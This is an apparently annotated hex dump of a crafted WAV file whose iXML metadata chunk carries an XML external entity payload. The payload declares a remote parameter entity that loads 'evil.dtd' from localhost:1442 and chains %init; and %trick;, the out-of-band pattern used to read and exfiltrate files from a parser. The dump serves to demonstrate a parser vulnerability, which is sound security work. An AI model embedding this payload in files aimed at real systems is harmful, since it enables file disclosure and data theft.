 Size of the overall file
header signature
file type header
format chunk marker
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 52 49 46 46 B0 00 00 00 57 41 56 45 69 58 4D 4C RIFF°...WAVEiXML
00000010 74 00 00 00 3C 3F 78 6D 6C 20 76 65 72 73 69 6F t...<?xml versio
length of format(116
byte)
00000020 6E 3D 22 31 2E 30 22 3F 3E 3C 21 44 4F 43 54 59 n="1.0"?><!DOCTY
00000030 50 45 20 41 4E 59 5B 3C 21 45 4E 54 49 54 59 20 PE ANY[<!ENTITY
00000040 25 20 72 65 6D 6F 74 65 20 53 59 53 54 45 4D 20 % remote SYSTEM
00000050 27 68 74 74 70 3A 2F 2F 6C 6F 63 61 6C 68 6F 73 'http://localhos
00000060 74 3A 31 34 34 32 2F 65 76 69 6C 2E 64 74 64 27 t:1442/evil.dtd'
00000070 3E 25 72 65 6D 6F 74 65 3B 25 69 6E 69 74 3B 25 >%remote;%init;%
00000080 74 72 69 63 6B 3B 5D 3E 66 6D 74 20 10 00 00 00 trick;]>fmt ....
marker data
00000090 01 00 01 00 44 AC 00 00 10 B1 02 00 04 00 20 00 ....D¬...±.... .
000000A0 64 61 74 61 10 00 00 00 00 00 00 00 65 3B DF FF data........e;ßÿ
000000B0 9B C4 20 00 04 00 00 ›Ä .....